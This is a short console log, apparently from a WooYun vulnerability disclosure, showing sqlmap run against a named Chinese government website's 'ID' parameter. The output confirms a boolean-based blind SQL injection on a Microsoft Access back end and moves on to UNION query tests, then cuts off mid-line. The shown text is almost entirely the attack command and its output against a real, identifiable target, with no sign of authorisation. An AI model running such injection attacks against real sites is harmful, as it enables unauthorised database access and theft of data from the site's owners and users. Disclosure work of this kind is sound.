 [root@Hacker~]# Sqlmap -u http://zwgk.guilin.gov.cn/zfwj/detail.asp?ID=2432
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:01:24
[16:01:24] [INFO] testing connection to the target url
[16:01:25] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:01:25] [INFO] testing if the url is stable, wait a few seconds
[16:01:27] [INFO] url is stable
[16:01:27] [INFO] testing if GET parameter 'ID' is dynamic
[16:01:28] [INFO] confirming that GET parameter 'ID' is dynamic
[16:01:28] [WARNING] GET parameter 'ID' appears to be not dynamic
[16:01:29] [INFO] heuristics detected web page charset 'GB2312'
[16:01:29] [WARNING] reflective value(s) found and filtering out
[16:01:29] [INFO] heuristic test shows that GET parameter 'ID' might be injectab
le (possible DBMS: Microsoft Access)
[16:01:29] [INFO] testing for SQL injection on GET parameter 'ID'
[16:01:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:01:31] [INFO] GET parameter 'ID' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[16:01:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:01:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:01:37] [INFO] ORDER BY technique seems to be usable. This should reduce the
www.wooyun.org